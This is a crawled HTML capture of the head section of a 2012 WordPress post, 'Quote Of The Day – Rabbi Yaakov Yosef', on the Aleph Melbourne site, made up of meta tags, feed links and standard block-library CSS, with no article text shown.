

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/
body_size: 164016
content:
<!DOCTYPE html>
<html lang="en-AU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://aleph.org.au/xmlrpc.php">
		
<title>Quote Of The Day &#8211; Rabbi Yaakov Yosef &#8211; Aleph Melbourne</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="YXP3n0WuENV-jCcaZmb0xXjoeVhiABRy7A9bEQ-BcRc" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Feed" href="https://aleph.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Comments Feed" href="https://aleph.org.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Quote Of The Day &#8211; Rabbi Yaakov Yosef Comments Feed" href="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aleph.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faleph.org.au%2F2012%2F12%2F21%2Fquote-of-the-day-rabbi-yaakov-yosef%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aleph.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faleph.org.au%2F2012%2F12%2F21%2Fquote-of-the-day-rabbi-yaakov-yosef%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentysixteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/image/theme.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;height:1.25em;min-height:24px;min-width:24px;vertical-align:text-bottom;width:1.25em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/style.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
